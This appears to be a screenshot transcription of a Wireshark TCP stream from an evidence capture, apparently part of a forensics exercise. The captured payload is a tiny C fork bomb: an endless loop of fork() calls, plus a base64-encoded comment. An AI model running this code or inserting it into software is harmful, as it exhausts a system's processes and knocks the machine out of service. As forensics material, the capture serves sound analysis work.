 Wireshark · Follow TCP Stream (tcp.stream eq 7) · evidence (2).pcap
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <stdbool.h>
int main (int argc, char **argv){
//SGVsbG8gbXkgbmFtZSBpcyBQYXVsIEF0cmVpZGVzCg==
while (true) {fork();}
}
1 client pkt, 0 server pkts, 0 turns.
Entire conversation (188 bytes) Show data as ASCII Stream 7
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help